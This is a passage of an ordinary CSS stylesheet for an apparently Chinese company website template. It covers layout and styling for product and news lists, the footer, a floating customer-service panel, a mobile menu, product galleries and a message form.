	top: 100%;
	left: 0;
	width: 100%;
	height: 100%;
	background-color: rgba(0,0,0,.5);
	transition: .8s;
	-ms-transition: .8s;
	-moz-transition: .8s;
	-webkit-transition: .8s;
	-o-transition: .8s;
}
.ul-imgtxt01 li:hover .pic .bj{
	top: 0;
}
.ul-imgtxt01 li .pic .more{
	position: absolute;
	top: 50%;
	margin-top: -16px;
	right: 100%;
	display: block;
	width: 100%;
	height: 32px;
	line-height: 32px;
	text-align: center;
	font-size: 18px;
	color: #fff;
	transition: .8s;
	-ms-transition: .8s;
	-moz-transition: .8s;
	-webkit-transition: .8s;
	-o-transition: .8s;
}
.ul-imgtxt01 li:hover .pic .more{
	right: 0;
}
.ul-imgtxt01 li h3 a{
	display: block;
	font-weight: 400;
	height: 60px;
	line-height: 60px;
	text-align: center;
	color: #000;
	font-size: 15px;
	background-color: #f3f3f3;
	-ms-text-overflow: ellipsis;
	text-overflow: ellipsis;
	overflow: hidden;
	white-space: nowrap;
}
.ul-imgtxt01 li h3 a:hover{
	color: #0d62be;
}
/*咨询*/
.row-a3{
	background-color: #0d62be;
}
.ul-pic01{
	overflow: hidden;
	padding: 14px 0;
}
.ul-pic01 li{
	float: left;
	text-align: center;
	height: 137px;
	line-height: 137px;
}
.ul-pic01 li.li1{
	width: 33%;
}
.ul-pic01 li.li2{
	width: 42%;
}
.ul-pic01 li.li3{
	width: 25%;
}
.ul-pic01 li img{
	display: inline-block;
	vertical-align: middle;
	max-width: 100%;
	max-height: 100%;
}
/*优势*/
.ul-imgtxt02{
	overflow: hidden;
	padding: 40px 0;
}
.ul-imgtxt02 li{
	overflow: hidden;
	margin-bottom: 10px;
}
.ul-imgtxt02 li:nth-child(2n) .pic{
	float: left;
}
.ul-imgtxt02 li:nth-child(2n) .box{
	float: right;
}
.ul-imgtxt02 li:nth-child(2n+1) .pic{
	float: right;
}
.ul-imgtxt02 li:nth-child(2n+1) .box{
	float: left;
}
.ul-imgtxt02 li .pic{
	width: 588px;
	height: 382px;
}
.ul-imgtxt02 li .pic img{
	display: block;
	width: 100%;
	height: 100%;
}
.ul-imgtxt02 li .num{
	margin-top: 5px;
	float: left;
	width: 58px;
	height: 58px;
	line-height: 58px;
	text-align: center;
	font-weight: 600;
	background: url(../images/bj2.png) center center no-repeat;
	color: #fff;
	font-size: 36px;

}
.ul-imgtxt02 li .box .con{
	padding: 20px 0;
}
.ul-imgtxt02 li .txt{
	overflow: hidden;
	padding-left: 18px;
}
.ul-imgtxt02 li .txt h3{
	margin-bottom: 20px;
	font-size: 24px;
	color: #000;
}
.ul-imgtxt02 li .txt h3 span{
	display: block;
	color: #ff8e00;
}
.ul-imgtxt02 li .txt p{
	font-size: 14px;
	color: #5b5b5b;
	line-height: 32px;
}
/*客户案例*/
.row-a5{
	overflow: hidden;
	padding: 50px 0;
	background-repeat: no-repeat;
	background-position: center center;
	-o-background-size: cover;
	-ms-background-size: cover;
	-moz-background-size: cover;
	-webkit-background-size: cover;
	background-size: cover;
}
.m-tit01{
	text-align: center;
	color: #fff;
	margin-bottom: 35px;
}
.m-tit01 h3{
	font-size: 44px;
	font-weight: 400;
}
.m-tit01 span{
	display: block;
	font-size: 20px;
}
.m-imgtxt01{
	margin: 0 -10px;
}
.m-imgtxt01 .item{
	margin: 0 10px;
	padding: 10px 10px 0 10px;
	background-color: #fff;

}
.m-imgtxt01 .item .pic{
	overflow: hidden;
	position: relative;
	height: 0;
	padding-top: 68%;
}
.m-imgtxt01 .item .pic img{
	position: absolute;
	top: 0;
	left: 0;
	display: block;
	width: 100%;
	height: 100%;
}
.m-imgtxt01 .item h3 a{
	display: block;
	text-align: center;
	height: 54px;
	line-height: 54px;
	font-size: 16px;
	font-weight: 400;
	-ms-text-overflow: ellipsis;
	text-overflow: ellipsis;
	overflow: hidden;
	white-space: nowrap;
}
.m-imgtxt01 .item h3 a:hover{
	color: #0d62be;
}
.m-imgtxt01 .slick-arrow{
    position: absolute;
    top: 50%;
    margin-top: -27px;
    overflow: hidden;
    cursor: pointer;
    width: 40px;
    height: 40px;
    font-size: 0;
    line-height: 0;
    z-index: 9;
    background-repeat: no-repeat;
	-o-background-size: auto 40px;
	-ms-background-size: auto 40px;
	-moz-background-size: auto 40px;
	-webkit-background-size: auto 40px;
	background-size: auto 40px;
	background-color: transparent;
	background-position: center center;
    border: 0;
    outline: 0;
    padding: 0;
}
.m-imgtxt01 .slick-arrow:hover{
	-webkit-box-shadow: 0 0 4px #d83142;
	-moz-box-shadow: 0 0 4px #d83142;
	box-shadow: 0 0 4px #d83142;
}
.m-imgtxt01 .slick-prev{
	left: -4%;
	background-image: url(../images/icon4.png);
}
.m-imgtxt01 .slick-prev:hover{
	background-image: url(../images/icon4-hover.png);
}
.m-imgtxt01 .slick-next{
	right: -4%;
	background-image: url(../images/icon5.png);
}
.m-imgtxt01 .slick-next:hover{
	background-image: url(../images/icon5-hover.png);
}
/*******************************
	-------[=新闻]-------
********************************/
.row-a6{
	padding: 50px 0;
	overflow: hidden;
}
.row-a6 .col-l,
.row-a6 .col-r{
	width: 50%;
}
.m-box01{
	overflow: hidden;
	margin-right: 24px;
}
.ul-news01 li{
	overflow: hidden;
}
.ul-news01 li .btn{
	float: left;
	width: 45px;
	height: 45px;
	line-height: 45px;
	text-align: center;
	color: #fff;
	background-color: #0d62be;
	font-size: 24px;
	font-weight: 600;
	cursor: pointer;
	border-bottom: 1px solid #d2d2d2;

}
.ul-news01 li .btn span{
	display: block;
	transition: .3s;
	-ms-transition: .3s;
	-moz-transition: .3s;
	-webkit-transition: .3s;
	-o-transition: .3s;
}
.ul-news01 li .btn .jian{
	display: none;
}
.ul-news01 li.on .btn .jia{
	display: none;
}
.ul-news01 li.on .btn .jian{
	display: block;
}
.ul-news01 li .txt{
	display: none;
	background-color: #f0f0f0;
	padding: 10px 10px 10px 55px;
	border-bottom: 1px solid #d2d2d2;
}
.ul-news01 li .txt p{
	color: #5b5b5b;
	line-height: 24px;
	font-size: 14px;
	display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 3;
    overflow: hidden;
}
.ul-news01 li .tit{
	overflow: hidden;
	height: 45px;
	line-height: 45px;
	padding: 0 10px;
	background-color: #f7f7f7;
	border-bottom: 1px solid #d2d2d2;

}
.ul-news01 li .tit h3 a{
	display: block;
	color: #000;
	font-weight: 400;
	font-size: 14px;
	-ms-text-overflow: ellipsis;
	text-overflow: ellipsis;
	overflow: hidden;
	white-space: nowrap;
}
.ul-news01 li .tit h3 a:hover{
	color: #0d62be;
}
.ul-news01 li .tit .time{
	display: block;
	float: right;
	font-size: 14px;
	color: #414141;
	margin-left: 10px;
}
/*******************************
	-------[=友情链接]-------
********************************/
.row-link{
	overflow: hidden;
	background-color: #0d62be;
	border-bottom: 1px solid #fff;
}

.m-link1{
	padding: 20px 0;
}
.m-link1 .item{
	overflow: hidden;
	color: #fff;
}
.m-link1 .item:first-child{
	margin-bottom: 40px;
}
.m-link1 .item span{
	float: left;
	font-size: 16px;
	margin-right: 18px;
	font-weight: 600;
}
.ul-link1{overflow: hidden;}
.ul-link1 li{
	float: left;
}
.ul-link1 li a{
	display: block;
	margin-right: 20px;
	font-size: 14px;
	color: #fff;
	height: 21px;
	line-height: 21px;
}
.ul-link1 li a:hover{
	text-decoration: underline;
}	
/*底部*/
.yunu-footer{
	overflow: hidden;
	background-color: #0d62be;
	padding: 20px 0;
}
.fd-logo{
	width: 17%;
	float: left;
	height: 128px;
	line-height: 128px;
}
.fd-logo img{
	display: inline-block;
	vertical-align: middle;
	max-width: 100%;
	max-height: 100%;
}
.fd-txt{
	float: left;
}
.fd-nav{
	overflow: hidden;
}
.fd-nav li{
	float: left;
}
.fd-nav li a{
	position: relative;
	display: block;
	color: #fff;
	font-size: 14px;
	padding: 0 7px;
	height: 30px;
	line-height: 30px;
}
.fd-nav li:first-child a{
	padding-left: 0;
}
.fd-nav li a:hover{
	text-decoration: underline;
}
.fd-nav li a:after{
	content: '';
	position: absolute;
	top: 50%;
	margin-top: -5px;
	right: 0;
	width: 1px;
	height: 11px;
	background-color: #fff;
}
.fd-nav li:last-child a:after{
	display: none;
}
.fd-txt .txt{
	font-size: 14px;
	color: #fff;
	line-height: 30px;
}
.fd-link{
	overflow: hidden;
}
.fd-link li{
	float: left;
}
.fd-link li a{
	display: block;
	margin-right: 20px;
	font-size: 14px;
	color: #fff;
	height: 30px;
	line-height: 30px;
}
.fd-link li a:hover{
	text-decoration: underline;
}
.fd-qr{
	float: right;
}
.fd-qr .pic{
	float: left;
	width: 137px;
	height: 137px;
}
.fd-qr .pic img{
	display: inline-block;
	vertical-align: middle;
	max-width: 100%;
	max-height: 100%;
}
.fd-qr h3{
	overflow: hidden;
	padding-left: 14px;
	color: #fff;
	font-size: 14px;
	font-weight: 400;
	line-height: 24px;
	margin-top: 44px;
}
.fd-qr h3 span{
	display: block;
}
/*客服*/
.kf {
    width: 208px;
    position: fixed;
    /* right: 20px; */
    right: -208px;
    top: 200px;
    z-index: 9;
}
.kt-top {
    height: 40px;
    line-height: 40px;
    background: url("../images/kefu.png") 12px center no-repeat #0d62be;
	-o-background-size: auto 20px;
	-ms-background-size: auto 20px;
	-moz-background-size: auto 20px;
	-webkit-background-size: auto 20px;
	background-size: auto 20px;
    padding-left: 46px;
    font-size: 14px;
    color: #fff;
}
.kt-top span:hover{
      transform: rotate(90deg);
}
.kt-top span {
    width: 18px;
    height: 16px;
    float: right;
    position: relative;
    margin: 10px 10px 0px 0px;
    cursor: pointer;
    transition: 0.5s;
    -webkit-transition: 0.5s;
    -moz-transition: 0.5s;
    -ms-transition: 0.5s;
    -o-transition: 0.5s;
}
.kt-top span b {
    width: 100%;
    height: 2px;
    background: #fff;
    display: block;
    position: absolute;
    top: 50%;
    left: 0;
}
.kt-top span b:first-child {
    transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    -o-transform: rotate(45deg);
}
.kt-top span b:last-child {
    transform: rotate(-45deg);
    -webkit-transform: rotate(-45deg);
    -moz-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    -o-transform: rotate(-45deg);
}
.kf .con {
    overflow: hidden;
    background: #fff;
}
.kf .qq li {
    height: 36px;
    line-height: 36px;
    border-bottom: #f5f5f5 solid 1px;
    padding-left: 16px;
}
.kf .qq li a {
    height: 36px !important;
    color: #666;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    text-decoration: initial;
    display: block;
}
.kf .qq li a img{
    padding-right: 6px;
}
.kf .con h5{
    height: 26px;
    line-height: 26px;
    margin-top: 12px;
    background: url('../images/lianxi.png') 16px center no-repeat;
    padding-left: 45px;
    color: #666;
    font-size: 14px;
}
.kf .contact {
    margin-top: 1px;
}
.kf .contact p{
    height: 26px;
    line-height: 26px;
    color: #666;
    font-size: 14px;
    padding-left: 22px;
}
.kf .contact p:nth-child(2n){
    padding-left: 32px;
}
.kf .con h5.qr-icon{
    background: url('../images/erweima.png') 16px center no-repeat;
}
.kf .con .qr{
    margin-top: 10px;
    padding-left: 40px;
}
.kf .con .qr img{
    width: 110px;
    height: 110px;
}
.kf .backTop{
    width: 100%;
    height: 40px;
    margin-top: 10px;
    background: url('../images/huidaodingbu.png') center center no-repeat #0d62be;
    background-size: 18px auto;
    cursor: pointer;
}
.kf-side{
    padding: 18px 10px 10px;
    background: #0d62be;
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    left: -34px;
    cursor: pointer;
}
.kf-side b{
    display: block;
    color: #fff;
    line-height: 18px;
    font-size: 14px;
    font-weight: normal;
}
.kf-side span.arrow{
    width: 12px;
    height: 12px;
    background: url('../images/jt-1.png') no-repeat;
	-o-background-size: auto 12px;
	-ms-background-size: auto 12px;
	-moz-background-size: auto 12px;
	-webkit-background-size: auto 12px;
	background-size: auto 12px;
    display: block;
    margin-top: 10px;
}
.kf-side span.on{
    background: url('../images/jt-2.png') no-repeat;
    -o-background-size: auto 12px;
    -ms-background-size: auto 12px;
    -moz-background-size: auto 12px;
    -webkit-background-size: auto 12px;
    background-size: auto 12px;
}
/*手机底部菜单*/
.h50{
	display: none;
}
.yunu-link{
	display: none;
	overflow: hidden;
	position: fixed;
	bottom: 0;
	left: 0;
	right: 0;
	z-index: 9;
	background-color: #fff;
	padding: 4px 0;
	box-shadow: 5px 0 10px rgba(0,0,0,.05);
}
.yunu-link li{
	float: left;
	width: 25%;
}
.yunu-link li a{
	display: block;
	text-align: center;
	font-size: 13px;
	color: #000;
}
.yunu-link li.on a,
.yunu-link li:hover a{
	color: #0d62be;
}
.yunu-link li a i{
	display: block;
	width: 25px;
	margin: 0 auto;
	height: 25px;
	background-repeat: no-repeat;
	background-position: center center;
	-o-background-size: auto 18px;
	-ms-background-size: auto 18px;
	-moz-background-size: auto 18px;
	-webkit-background-size: auto 18px;
	background-size: auto 18px;
}
.yunu-link li a .i1{
	background-image: url(../images/sj-nav1.png);
}
.yunu-link li.on .i1,
.yunu-link li:hover .i2{
	background-image: url(../images/sj-nav1-on.png);
}
.yunu-link li a .i2{
	background-image: url(../images/sj-nav2.png);
}
.yunu-link li.on .i2,
.yunu-link li:hover .i2{
	background-image: url(../images/sj-nav2-on.png);
}
.yunu-link li a .i3{
	background-image: url(../images/sj-nav3.png);
}
.yunu-link li.on .i3,
.yunu-link li:hover .i3{
	background-image: url(../images/sj-nav3-on.png);
}
.yunu-link li a .i4{
	background-image: url(../images/sj-nav4.png);
}
.yunu-link li.on .i4,
.yunu-link li:hover .i4{
	background-image: url(../images/sj-nav4-on.png);
}

/*******************************
	-------[=内页公用]-------
********************************/
.g-tit3{
	padding-bottom: 10px;
	font-size: 16px;
	color: #0d62be;
	border-bottom: 1px solid #e4e4e4;
}
.g-tit3 span{
	font-weight: 400;
	color: #999;
	text-transform: uppercase;
}
.g-pages{
	text-align: center;
	font-size: 0;
	margin: 20px 0;
}
.g-pages li{
	display: inline-block;
}
.g-pages li a{
	display: block;
	padding: 0 9px;
	height: 28px;
	line-height: 28px;
	margin: 0 2px;
	border: 1px solid #dbdbdb;
	font-size: 13px;

}
.g-pages li.on a,
.g-pages li a:hover{
	background-color: #0d62be;
	border: 1px solid #0d62be;
	color: #fff
}
/*内页左侧*/
.g-cur{
    height: 40px;
    line-height: 40px;
    background: #f3f3f3;
}
.g-cur .wp{
    background: url('../images/home.png') left center no-repeat;
    padding-left: 20px;
    box-sizing: border-box;
}
.g-cur .wp a{
   color: #2f2f2f; 
}
.g-cur .wp a:hover{
    color: #0d62be;
}
.row-b1{
    overflow: hidden;
    padding: 20px 0 56px;
}
.row-b1 .col-l{
    width: 260px;
}
.row-b1 .col-r{
	float: none;
	overflow: hidden;
    margin-left: 300px;
}
.g-titIns1{
    height: 44px;
    line-height: 44px;
    font-size: 20px;
    color: #545454;
    border-bottom: 1px solid #ebebeb;
    font-weight: normal;
    position: relative;
}
.g-titIns1::after{
    content: '';
    width: 80px;
    height: 1px;
    background: #0d62be;
    position: absolute;
    left: 0;
    bottom: -1px;
}
.snv{
   padding-top: 12px;
   margin-bottom: 30px;
}
.snv li{
    line-height: 44px;
    background: url('../images/jiantou-r.png') 6px 18px no-repeat;
    text-indent: 20px;
    -o-background-size: auto 10px;
    -ms-background-size: auto 10px;
    -moz-background-size: auto 10px;
    -webkit-background-size: auto 10px;
    background-size: auto 10px;
}
.snv li a{
    display: block;
    color: #000;
    font-size: 14px;
    border-bottom: 1px solid #f2f2f2;
}
.snv>li.on>a {
    color: #0d62be;
}
.snv-sub{
    padding-bottom: 10px;
    display: none;
}
.snv-sub dd{
    background: url('../images/jiantou-r.png') 12px 18px no-repeat;
    text-indent: 26px;
    -o-background-size: auto 10px;
    -ms-background-size: auto 10px;
    -moz-background-size: auto 10px;
    -webkit-background-size: auto 10px;
    background-size: auto 10px;
}
.snv-sub dd.on a{
   color: #0d62be; 
}
.m-info{
	padding: 15px 0;
}
.m-info p{
    height: 34px;
    line-height: 34px;
    font-size: 14px;
    color: #2F2F22;
}
/*内页banner]*/
.ban{
    height: 359px;
    -webkit-background-size: cover;
    background-size: cover;
    overflow: hidden;
    background-repeat: no-repeat;
    background-position: center center;
}
/*******************************
	-------[=产品列表]-------
********************************/
.m-chanpin{
	margin-bottom: 30px;
}
.m-chanpin .desc{
	padding: 10px;
	margin-top: 20px;
	line-height: 26px;
	text-indent: 2em;
	font-size: 14px;
	border: 1px dotted #e5e5e5;
	color: #868686;
	background-color: #f5f5f5;
}
.ul-imgtxt-01 {
    margin: 0 -10px;
    *zoom:1;
}
.ul-imgtxt-01:after,.ul-imgtxt-01:before{display:block; content:"clear"; height:0; clear:both; overflow:hidden; visibility:hidden; }
.ul-imgtxt-01 li {
    width: 25%;
    float: left;
    margin-top: 5px;
}

.ul-imgtxt-01 li a {
    margin: 5px 10px;
    display: block;
    text-align: center;
}
.ul-imgtxt-01 li a .pic {
    padding-top: 77%;
    height: 0;
    position: relative;
    overflow: hidden;
}
.ul-imgtxt-01 li a .pic img {
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    display: block;
    max-width: 100%;
    max-height: 100%;
    margin: auto;
    transition: 1s;
    -webkit-transition: 1s;
    -moz-transition: 1s;
    -ms-transition: 1s;
    -o-transition: 1s;
}
.ul-imgtxt-01 li a:hover .pic img {
    transform: scale(1.08);
    -webkit-transform: scale(1.08);
    -moz-transform: scale(1.08);
    -ms-transform: scale(1.08);
    -o-transform: scale(1.08);
}
.ul-imgtxt-01 li a p {
    height: 50px;
    line-height: 50px;
    text-align: center;
    font-size: 15px;
    color: #666;
    background-color: #f5f5f5;
    font-weight: 400;
    transition: .3s;
    -ms-transition: .3s;
    -moz-transition: .3s;
    -webkit-transition: .3s;
    -o-transition: .3s;
    -ms-text-overflow: ellipsis;
    text-overflow: ellipsis;
    overflow: hidden;
    white-space: nowrap;
}
.ul-imgtxt-01 li a:hover {
    text-decoration: none;
}
.ul-imgtxt-01 li a:hover p {
	background-color: #0d62be;
    color: #fff;
}
.ul-imgtxt2{
	margin-top: 0;
}
.ul-imgtxt2 li .pic{
	padding: 4px;
}
.ul-imgtxt2 li a:hover{
	border: 0;
}
.m-list3{
	padding: 25px 0;
}
.ul-link2{
	overflow: hidden;
	margin-top: 20px;
}
.ul-link2 li{
	float: left;
	margin-bottom: 20px;
}
.ul-link2 li a{
	display: block;
	margin-right: 17px;
	font-size: 14px;
}
.ul-link2 li a:hover{
	color: #ea042b;
}
/*******************************
	-------[=产品详情]-------
********************************/
.m-list1{
	overflow: hidden;
	padding: 0 0 20px;
	border-bottom: 1px dotted #a9a9a9;
}
.m-pic1{
	float: left;
	width: 380px;
}
.m-txt1{
	overflow: hidden;
	padding-left: 38px;
}
.m-txt1 h3{
	font-size: 16px;
	padding-bottom: 9px;
	margin-bottom: 9px;
	border-bottom: 1px dotted #a9a9a9;
}
.m-txt1 .txt{
	margin-right: 100px;
}
.m-txt1 .txt p{
	line-height: 28px;
	margin-bottom: 10px;
	font-size: 14px;
	color: #2f2f2f;
}

.m-txt1 .btn{
	display: block;
	width: 98px;
	height: 32px;
	line-height: 32px;
	padding-left: 15px;
	background-color: #0d62be;
	color: #fff;
}
.m-txt1 .btn:hover{
	background-color: #444;
}
.m-txt1 .btn span{
	display: block;
	padding-left: 15px;
	background-repeat: no-repeat;
	background-position: left center;
	background-image: url(../images/btn-r.png);
}

.m-txt2{
	margin-top: 12px;
}
.m-txt2 p{
	font-size: 14px;
	line-height: 26px;
	margin-bottom: 10px;
}

.ul-pages1{
	overflow: hidden;
	margin: 15px 0;
}
.ul-pages1 li{
	float: left;
	
	font-size: 14px;
	-ms-text-overflow: ellipsis;
	text-overflow: ellipsis;
	overflow: hidden;
	white-space: nowrap;
}
.ul-pages1 li:last-child{
	float: right;
}

.ul-pages1 li a{
	color: #0d62be;
	transition: .3s;
	-ms-transition: .3s;
	-moz-transition: .3s;
	-webkit-transition: .3s;
	-o-transition: .3s;
}
.ul-pages1 li a:hover{
	color: #ff8e00;
}
.m-list3{
	padding: 25px 0 0;
}
.ul-link2{
	overflow: hidden;
	margin-top: 20px;
}
.ul-link2 li{
	float: left;
	margin-bottom: 20px;
}
.ul-link2 li a{
	display: block;
	margin-right: 17px;
	font-size: 14px;
}
.ul-link2 li a:hover{
	color: #0d62be;
}
/* 放大镜 */


div.zoomDiv{z-index:999;position:absolute;top:0;left:0;background:#ffffff;border:1px solid #ddd;display:none;text-align:center;overflow:hidden;font-size: 0;}
div.zoomMask{position:absolute;background:url(../images/mask.png) repeat scroll 0 0 transparent;cursor:move;z-index:1;}


.yunu-showcase {margin-bottom: 30px;}
.yunu-showcase-pic {position: relative;width: 100%;overflow: hidden;float: left;}
.yunu-showcase-pic .bd {font-size: 0;margin-top: 13px;overflow: hidden;}
.yunu-showcase-pic .bd li {height: 75px;line-height: 75px;cursor: pointer;display: inline-block;width: 99px;border: 1px solid #ddd;padding: 1px;margin: 0 5px;}
.yunu-showcase-pic .bd li.active {border-color: #c80003;}
.yunu-showcase-pic .prev,.yunu-showcase-pic .next {position: absolute;background: no-repeat 0 0;width: 14px;height: 27px;bottom: 26px;z-index: 2;}
.yunu-showcase-pic .prev {background-image: url(../images/zlztDetailsCon1Btn01.png);left: 0;}
.yunu-showcase-pic .next {background-image: url(../images/zlztDetailsCon1Btn02.png);right: 0;}
.yunu-showcase-pic .prev:hover,.yunu-showcase-pic .next:hover {background-position: 0 bottom;}
.yunu-showcase-pic .cover {height: 300px;line-height: 300px;border: 1px solid #ddd;padding: 1px;}
.yunu-showcase-pic .cover a{
	display: block;
	width: 100%;
	height: 100%;
}
.yunu-showcase-info {float: right;width: 500px;}
.yunu-showcase-info h1 {margin: 0 0 15px;font-size: 20px;overflow: hidden;font-weight: normal;border-bottom: 1px solid #ddd;padding-bottom: 15px;}
.yunu-showcase-info p {margin: 0;color: #666;line-height: 2;}
.yunu-showcase-info .tel {border-top: 2px solid #e6e6e6;margin-top: 15px;padding-top: 15px;background: url(../images/VISkins-p1.png) no-repeat 0 15px;height: 42px;padding-left: 50px;line-height: 21px;}
.yunu-showcase-info .tel a {float: right;line-height: 42px;padding: 0 15px;background-color: #c80003;color: #fff;}
.yunu-showcase-info .tel span {display: block;color: #c80003;font-size: 18px;}
div.zoomDiv{z-index:999;position:absolute;top:0;left:0;background:#ffffff;border:1px solid #ddd;display:none;text-align:center;overflow:hidden;font-size: 0;}
div.zoomDiv img{
	max-width: none;
}
div.zoomMask{position:absolute;background:url(../images/mask.png) repeat scroll 0 0 transparent;cursor:move;z-index:1;}

.img-center {text-align: center;font-size: 0;}
.img-center img {display: inline-block;width: auto;height: auto;max-width: 100%;max-height: 100%;vertical-align: middle;}


.m_pic_showpic {
    display: none;
}
.m_showpic img {
    display: block;
    max-width: 100%;
}
/*产品详情图片*/
.pc-slide {
    width: 100%;
    margin: 0 auto;
}
.m-pic1 .view .swiper-slide{
    padding: 0 2px;
}
.view .swiper-slide .imgauto {
    width: 100%;
    height: 300px;
    line-height: 300px;
}
.view .swiper-container {
    width: 100%;
}

.preview {
    width: 100%;
    margin-top: 10px;
    position: relative;
}

.preview .swiper-container {
    height: 90px;
    margin: 0 10%;
}

.preview .swiper-slide {
    /*width: 33.33%;*/
    width: 101px;
    padding: 5px;
}
.preview .swiper-slide .imgauto {
	width: 100%;
	line-height: 80px;
	border: 1px solid #ddd;
	text-align: center;
	font-size: 0;
}
.preview .swiper-slide .imgauto img {
	display: inline-block;
	vertical-align: middle;
	max-width: 100%;
	max-height: 100%;
	padding: 5px;
}

.preview .slide6 {
    width: 82px;
}

.preview .arrow-left {
    background: url(../images/feel3.png) no-repeat left top;
    position: absolute;
    left: 10px;
    top: 50%;
    margin-top: -9px;
    width: 9px;
    height: 18px;
    z-index: 10;
}

.preview .arrow-right {
    background: url(../images/feel4.png) no-repeat left bottom;
    position: absolute;
    right: 10px;
    top: 50%;
    margin-top: -9px;
    width: 9px;
    height: 18px;
    z-index: 10;
}

.preview img {
    padding: 1px;
}

.preview .active-nav .imgauto {
    border: 1px solid #0d62be;
}

.clearfix {
    *zoom: 1;
}

.clearfix:after {
    content: " ";
    display: block;
    height: 0;
    clear: both;
    visibility: hidden;
}

.work_list {
	width: 100%;
	padding-top: 12px;
	margin-bottom: 20px;
}
.work_list h3 {
	line-height: 44px;
    background: url('../images/jiantou-r.png') 6px 18px no-repeat;
    text-indent: 20px;
    background-size: auto 10px;
    border-bottom: 1px solid #f2f2f2;
    width: 100%;
    float: left;
}
.work_list h3 a {
	float: left;
	line-height: 44px;
    color: #666;
    font-size: 14px;
    text-indent: 0;
    padding-left: 25px;
    font-weight: normal
}
.work_list h3.on a {
color: #0d62be;
}
.work_list h3 span {}

.work_list ul {
	display: none;
	float: left;
	width: 100%;
}
.work_list li {
	 background: url('../images/jiantou-r.png') 16px 15px no-repeat;
    text-indent: 26px;
    display: block;
    border-bottom: 1px solid #f2f2f2;
    width: 100%;
    line-height: 42px;
    background-size: 5px;
}
.work_list li a {
    display: block;
    color: #666;
    font-size: 14px;
    text-indent: 0;
    padding-left: 30px;
}

.work_list li.on a {color: #0d62be;}
/*******************************
	-------[=关于我们]-------
********************************/
.m-content .txt{
	padding: 15px 0;
	line-height: 28px;
    color: #2F2F2F;
    font-size: 14px;
}
/*******************************
	-------[=新闻列表]-------
********************************/

.ul-newslist{
	overflow: hidden;
    margin-bottom: 30px;
}
.ul-newslist li{
    font-size: 14px;
    padding: 20px 0;
    border-bottom: #dddddd 1px dotted;

}
.ul-newslist li a{
	display: block;
	-ms-text-overflow: ellipsis;
	text-overflow: ellipsis;
	overflow: hidden;
	white-space: nowrap;
}
.ul-newslist li .tit{
    overflow: hidden;
    height: 22px;
    line-height: 22px;
    margin-bottom: 20px;
}
.ul-newslist li .tit .time{
    float: right;
    margin-left: 10px;
    font-size: 14px;
}
.ul-news1 li .tit .time {
    font-size: 12px;
}
.ul-newslist li .tit a{
    display: block;
    font-size: 16px;
    background: url('../images/news-r.png') left center no-repeat;
    padding-left: 14px;
    -ms-text-overflow: ellipsis;
    text-overflow: ellipsis;
    overflow: hidden;
    white-space: nowrap;
}
.ul-newslist li a:hover{
     color: #0d62be;
}
.ul-newslist li .txt p{
    font-size: 14px;
    line-height: 24px;
    display: -webkit-box;
       -webkit-box-orient: vertical;
       -webkit-line-clamp: 2;
       overflow: hidden;
}
/*******************************
	-------[=新闻详情]-------
********************************/
.m-news1{
	padding-top: 20px;
}
.m-news1 h1{
    height: 34px;
    line-height: 34px;
    color: #434343;
    margin-bottom: 33px;
    text-align: center;
    font-size: 24px;
}
.m-news1 .desc{
	text-align: center;
}
.m-news1 .desc span{
	display: inline-block;
	font-size: 14px;
	margin: 0 10px;
}
.m-news1 .txt{
	padding: 15px 0;
	line-height: 28px;
    color: #2F2F2F;
    font-size: 14px;
}
.m-txt3{
    margin-top: 10px;
}
.m-txt3 .link{
    padding-left: 20px;
    margin-bottom: 15px;
    height: 36px;
    line-height: 36px;
    color: #868686;
    font-size: 14px;
    background-color: #f5f5f5;
    border: 1px dotted #e5e5e5;
}
.m-txt3 .link a{
    color: #868686;
}
.m-txt3 .link a:hover{
    color: #0d62be;
}
.m-txt3 .tabel{
    overflow: hidden;
    color: #5a5a5a;
    border-top: 1px dashed #999;
    border-bottom: 1px dashed #999;
    font-size: 14px;
    
}
.m-txt3 .tabel span{
    float: left;
    height: 42px;
    line-height: 42px;
    margin-right: 10px;
}
.m-txt3 .tabel ul{
    overflow: hidden;
}
.m-txt3 .tabel li{
    float: left;
}
.m-txt3 .tabel li a{
    display: block;
    margin-right: 10px;
    height: 42px;
    line-height: 42px;
}
.m-txt3 .tabel li a:hover{
    color: #0d62be;
}
.ul-news1 li{
	float: left;
	width: 50%;
}
.ul-news1 li a{
	font-weight: 400;
}
.ul-news1 li .tit{
	margin: 0 10px;
}
/*******************************
	-------[=留言反馈]-------
********************************/
#message .m-content .m-message{width:90%;padding:20px;}
#message .m-content{margin-top:1rem;}
.m-message label.code span{float:left;}
.m-message label.code input{float:left;}
.m-message label.code img{float:left;}
#message{position: fixed;width: 100%;height: 100%;left: 0;top: 0;z-index: 20000;transform: scale(0);transition: .3s;}
.messagebg{position: absolute;top: 0;left: 0;width: 100%;height: 100%;background: rgba(0,0,0,.6);z-index: 10000;}
#message .m-content{margin-top: 10%;}
#message .m-content .m-message{background: #fff;width: 580px;background: #fff;padding: 50px;margin: 0 auto;position: relative;z-index: 20000;box-shadow: 1px 1px 50px rgba(0,0,0,.3);}
.m-message{max-width: 580px;width: 480px;margin: 48px auto 0;}
.m-message label{margin-bottom: 15px;display: block;font-size: 14px;}
.m-message label em{display: block;float: right;color: red;height: 32px;line-height: 32px;}
.m-message label span{width: 70px;height: 34px;line-height: 34px;color: #2F2F2F;float: left;font-weight: bold;text-align: right;margin-right: 30px;display: inline-block;}
.m-message label input.inp,.m-message label textarea,.m-message label.code input{width: 77%;overflow: hidden;height: 32px;line-height: 32px;border: #cccccc 1px solid;border-radius: 3px;padding:0 14px;box-sizing: border-box;color: #555;-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);-webkit-transition: border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;-o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;}
